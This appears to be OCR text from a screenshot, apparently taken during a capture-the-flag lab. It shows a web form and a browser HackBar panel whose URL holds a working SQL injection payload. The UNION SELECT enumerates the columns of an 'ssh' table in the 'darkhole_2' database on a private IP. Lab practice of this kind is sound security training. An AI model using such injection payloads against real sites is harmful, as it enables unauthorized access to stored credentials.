 Full name id,pass,user
Email 3
Contact number 5
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar AdBlock superSearchPlusTools 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.16.31.18/dashboard.php?id=' and 1=2 UNION SELECT 1,group_concat(column_name),3,4,5,6 from information_schema.columns where
table_schema='darkhole_2' and table_name='ssh' --+